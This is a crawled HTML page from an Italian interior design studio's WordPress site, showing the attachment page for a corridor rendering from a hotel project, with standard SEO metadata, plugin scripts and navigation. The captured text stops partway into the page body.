

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-corridoio-mod-copia/
body_size: 9073
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>render corridoio MOD copia - Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche.</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.interiorideas.it/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/js/html5.js"></script>
	<![endif]-->
    <link rel="stylesheet" href="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/font_web/stylesheet.css" type="text/css" charset="utf-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-corridoio-mod-copia/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="render corridoio MOD copia - Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche." />
	<meta property="og:url" content="https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-corridoio-mod-copia/" />
	<meta property="og:site_name" content="Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche." />
	<meta property="og:image" content="https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-corridoio-mod-copia" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-corridoio-mod-copia/","url":"https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-corridoio-mod-copia/","name":"render corridoio MOD copia - Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche.","isPartOf":{"@id":"https://www.interiorideas.it/#website"},"primaryImageOfPage":{"@id":"https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-corridoio-mod-copia/#primaryimage"},"image":{"@id":"https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-corridoio-mod-copia/#primaryimage"},"thumbnailUrl":"https://www.interiorideas.it/wp-content/uploads/2014/03/render-corridoio-MOD-copia.jpg","datePublished":"2014-03-10T19:47:02+00:00","dateModified":"2014-03-10T19:47:02+00:00","breadcrumb":{"@id":"https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-corridoio-mod-copia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-corridoio-mod-copia/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-corridoio-mod-copia/#primaryimage","url":"https://www.interiorideas.it/wp-content/uploads/2014/03/render-corridoio-MOD-copia.jpg","contentUrl":"https://www.interiorideas.it/wp-content/uploads/2014/03/render-corridoio-MOD-copia.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-corridoio-mod-copia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.interiorideas.it/"},{"@type":"ListItem","position":2,"name":"hotel (micheli)","item":"https://www.interiorideas.it/projects/interior/hotel-micheli/"},{"@type":"ListItem","position":3,"name":"render corridoio MOD copia"}]},{"@type":"WebSite","@id":"https://www.interiorideas.it/#website","url":"https://www.interiorideas.it/","name":"Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche.","description":"Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.interiorideas.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche. &raquo; Feed" href="https://www.interiorideas.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche. &raquo; Feed dei commenti" href="https://www.interiorideas.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche. &raquo; render corridoio MOD copia Feed dei commenti" href="https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-corridoio-mod-copia/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.interiorideas.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amw-galleria-style-css' href='https://www.interiorideas.it/wp-content/plugins/galleria/galleria/themes/amw-classic-light/galleria.amw-classic-light.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.interiorideas.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vegas-css' href='https://www.interiorideas.it/wp-content/plugins/vegas-fullscreen-background-slider/methods/../css/jquery.vegas.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.interiorideas.it/wp-content/themes/interiorideas_theme/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.interiorideas.it/wp-content/themes/interiorideas_theme/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='https://www.interiorideas.it/wp-content/themes/interiorideas_theme/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-content/plugins/galleria/galleria/galleria-1.2.9.min.js?ver=1.2.9" id="amw-galleria-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-content/plugins/galleria/galleria/themes/amw-classic-light/galleria.amw-classic-light.js?ver=1.0.3" id="amw-galleria-theme-js"></script>
<link rel="https://api.w.org/" href="https://www.interiorideas.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.interiorideas.it/wp-json/wp/v2/media/255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.interiorideas.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.interiorideas.it/?p=255' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.interiorideas.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.interiorideas.it%2Fprojects%2Finterior%2Fhotel-micheli%2Fattachment%2Frender-corridoio-mod-copia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.interiorideas.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.interiorideas.it%2Fprojects%2Finterior%2Fhotel-micheli%2Fattachment%2Frender-corridoio-mod-copia%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.interiorideas.it/?wordfence_lh=1&hid=10AE0F47052714DC1A8F77FF2EC7FAD8');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/headers/circle.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		</style>
	    <script type="text/javascript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>


</head>

<body>
	<div id="page_area">
			            <div id="spazio"></div>
			<!--<div id="menu" class="main-navigation">-->
					<div id="menu_home" class="main-navigation">

<ul class="nav-menu">
    <li class="menubutton home"><a href="http://www.interiorideas.it/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image8','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/home_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/home_off.png" alt="home" name="Image8" width="48" height="31" border="0" id="Image8" /><div class="menutext">home</div></a>
       	    </li>
       	    
             <li class="menubutton"><a href="http://www.interiorideas.it/profile/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image9','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/profile_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/profile_off.png" alt="profile" name="Image9" width="48" height="31" border="0" id="Image9" /><div class="menutext">profile</div></a></li>
            
       	    
           <li class="menubutton"><a href="http://www.interiorideas.it/services/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image10','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/services_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/services_off.png" alt="services" name="Image10" width="48" height="31" border="0" id="Image10" /><div class="menutext">services</div></a>
            </li>
            
       	    
   
            <li class="menubutton"><a href="http://www.interiorideas.it/contacts/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image11','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/contacts_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/contacts_off.png" alt="contacts" name="Image11" width="48" height="31" border="0" id="Image11" /><div class="menutext">contacts</div></a>
            </li>
   
              
       	    
     
            <li class="menubutton"><a href="http://www.interiorideas.it/category/projects/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image12','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/project_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/project_off.png" alt="projects" name="Image12" width="48" height="31" border="0" id="Image12" /><div class="menutext">projects</div></a>
            </li>
            
               
       	    
    
            <li class="menubutton"><a href="http://www.interiorideas.it/media/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image13','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/media_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/media_off.png" alt="media" name="Image13" width="48" height="31" border="0" id="Image13" /><div class="menutext">media</div></a>
            </li>
            
                           
       	    
   
 
            <li class="menubutton"><a href="http://www.interiorideas.it/shop/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image14','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/shop_on.png',1)"><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/shop_off.png" alt="shop" name="Image14" width="48" height="31" border="0" id="Image14" /><div class="menutext">shop</div></a>
            </li> 
 
      </ul>
  </div>

			<!--</div>--><!-- #navbar -->

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			<article id="post-255" class="image-attachment post-255 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">render corridoio MOD copia</h1>

					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2014-03-10T20:47:02+01:00">10 Marzo 2014</time> in <a href="https://www.interiorideas.it/projects/interior/hotel-micheli/" title="Return to hotel (micheli)" rel="gallery">hotel (micheli)</a></span><span class="attachment-meta full-size-link"><a href="https://www.interiorideas.it/wp-content/uploads/2014/03/render-corridoio-MOD-copia.jpg" title="Link all&#039;immagine in dimensione originale">Risoluzione piena (1024 &times; 768)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-ambiente-relaz-generale/'><span class="meta-nav">&larr;</span> Precedente</a></span>
						<span class="nav-next"><a href='https://www.interiorideas.it/projects/interior/hotel-micheli/attachment/render-hall-2-copy/'>Successivi <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
